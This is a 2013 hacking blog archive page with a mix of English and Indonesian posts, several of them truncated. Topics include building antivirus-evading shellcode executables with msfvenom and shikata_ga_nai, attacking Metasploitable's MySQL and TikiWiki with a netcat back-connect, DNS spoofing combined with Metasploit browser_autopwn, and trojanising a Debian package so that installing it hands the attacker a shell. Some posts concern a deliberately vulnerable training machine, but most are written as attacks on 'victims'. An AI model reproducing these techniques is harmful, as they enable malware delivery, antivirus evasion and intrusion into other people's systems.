Posts

Showing posts from July, 2013

generate custom shellcode executable

Image

Hay guys, today I'm back again to give a discussion of exploitation. planning that I have made is to start making a payload with language *. c then insert shellcode payload and create layers in order to avoid antivirus and then compile it into an executable file. Equipments : 1. Metasploit 2. Mingw32 My first step to create a layer for the shellcode by exploiting the scripts files iceweasel. # cat /usr/bin/iceweasel | tr -dc CHAR1-CHAR2 | head -c1200 > Desktop/PAYLOAD/padding.txt cat /usr/bin/iceweasel = to display the script file iceweasel tr -dc CHAR1-CHAR2 = Translate / squeeze, characters from standard input,writing to standard output. head -c1200 = change the size of your random padding Desktop/PAYLOAD/padding.txt = files saving in the directory Desktop/payload/ by name padding.txt and the result is like this: Now, I make a payload using msfvenom with shikata_ga_nai encoding and save it with the extension *. c and store it in the directory Desktop/p

Metasploitable - TikiWiki + Mysql & Netcat Back Connect[PART II]

Image
Masih dalam pengujian Penetration & Testing pada Metasploitable, kemarin saya sudah membahas bagaimana menembus Mysql dan mendapatkan login SSH agar mendapat hak akses root, artikel tersebut bisa anda dapat disini Dalam pengujian kali ini kita akan coba uji penetrasi terhadap applikasi-applikasi yang rentan terhadap serangan attacker salah satunya yang akan saya bahas yaitu tikiwiki, untuk lebih jelasnya anda bias mengunjungi situs resmi tikiwiki disini Equipments: 1. Nikto (web scanner) 2. Elinks (console web browser atau bisa menggunakan Firefox dll) 3. Netcat (back connect) langkah pertama mencari apakah web korban memiliki cms tikiwiki atau tidak, anda bisa menggunakan Nikto untuk mencari tahu : command: # nikto -h xxx.xxx.xxx > output.txt ; cat output.txt | grep /tikiwiki/ perintah diatas terlihat output scanning saya simpan dengan nama output.txt dan membuka file output.txt dengan menampilkan pattern /tikiwiki/ terlihat pada gambar diatas, ternyata web

Metasploitable - Shell Rooting Mysql+SSH [PART I]

Image
Percobaan selanjutnya saya ambil dari kerentaan-kerentaan yang ada pada mesin metasploitable ini digunakan untuk melakukan pelatihan keamanan, alat-alat keamanan testing dan praktek umum teknik pengujian penetrasi. pembahasan akan saya awali dengan mendapatkan kerentaan mysql dari mesin tersebut kemudian membuka seluruh users yang ada dan memanfaatkannya untuk dapat mengakses Secure Shell (ssh) 1. mendapatkan ip address korban dan melakukan scanning untuk mencari port yang terbuka, namun disini  yang kita butuhkan adalah port 3306. command: # nmap -sV -v 192.168.1.4 | grep "3306/tcp" seperti yang kita lihat port yang kita butuhkan terbuka. langkah selanjutnya dengan menggunakan metasploit untuk melakukan bruteforce, ini akan terlihat agak sedikit susah di karenakan untuk melakukan bruteforce di perlukan beberapa wordlists yang besar yang bisa memecahkan password mysql tersebut. command: # msfconsole msf > use auxiliary/scanner/mysql/mysql_login

Nmap Vs Portsentry And Kill Port

Image
Goodnight loyal readers art explo1t , this evening I returned to write a simple post but be bad if we leave it alone. before attackers exploit should first perform port scanning against their targets through the slit to know where they will infiltrate. Equipment: 1. Nmap 2. Portsentry 3. Fuser Here I use the Kali Linux operation system, so both the above equipments have been installed by default unless portsentry and we have to install it manually. I did the following test: nmap -sV localhost nmap -T4 -A -v localhost Seen in the picture above, nmap managed to find 4 open ports, and whether to enable portsentry can affect the workings of nmap. let's rock =)) Install Portsentry: # apt-get install portsentry then edit portsentry.conf # nano /etc/portsentry/portsentry.conf Configuration blocking UDP / TCP scans to ignore options. search this section : BLOCK_UDP="0" BLOCK_TCP="0" then replace with this: BLOCK_UDP="1"

[Video] Ettercap+Metasploit Vs Win7+Firefox

Equipment : 1. metasploit 2. Ettercap

Wordlists Dictionary

hallo all, on this occasion I just want to share "wordlists" for guys who love to perform brute-forcing. 1. Dictionary for WPA (4.5 GB) wordlists 001 wordlists 002 wordlists 003 wordlists 004 wordlists 005 2. WPA/WPA2 (8.6 GB) wordlists 001 wordlists 002 wordlists 003 wordlists 004 wordlists 005 wordlists 006 wordlists 007 wordlists 008 wordlists 009 wordlists 010 3. Anything Wordlist + Password + Number List (6.1 GB) wordlists 001 wordlists 002 wordlists 003 wordlists 004 wordlists 005 wordlists 006 wordlists 007 4. Crackstation (3.3 GB) wordlists 001 wordlists 002 wordlists 003 wordlists 004 Happy Enjoy Regards Hidemichi-Hiroyuki a.k.a [H2]

Megaprimer Service Meterpreter

After performing several times exploitation on windows Xp  I found a new way to gain access meterpreter without having to register set value to the backdoor and run multi handler we again get a meterpreter session

DNS_Spoofing And Metasploit Framework (Browser_Autopwn)

Image
In this post i will combines two weapon, namely: Ettercap  = for dns_Spoof Metasploit = for exploitation Ettercap ==>> to pull the victim to access the ip and port of the attacker Metasploit ==>> to exploit  victim machine OS : Kali Linux For the tutorial please see the video below : Regards By : Hidemichi-Hiroyuki a.k.a [H2]

Debian Package (Binary Linux Trojan)

Image
On this occasion I will discuss about a debian package (*. deb) and wrap the payload and the payload instilled into the deb package. when the victim tried to extract the packet, the attacker also get a command shell victim's computer. Now create a directory named deb in tmp directory # mkdir /tmp/deb Next choose deb package that we will make wrapping payload # ls /var/cache/apt/archives/ The next copy debian package to the directory /tmp/deb # cp / var/cache/apt/archives/package_name.deb /tmp/deb/ next extract the package into the work directory # dpkg -x package_name.deb work then create a directory named DEBIAN and Show a readable record for the package. # mkdir work/DEBIAN # apt-cache show name_package | sed '/^Original-Maintainer/d' | sed '/^SHA/d' > /tmp/deb/work/DEBIAN/control Now create a new file bash in the directory /tmp/deb/work/DEBIAN/ by name postinst. until the results look like this: # cat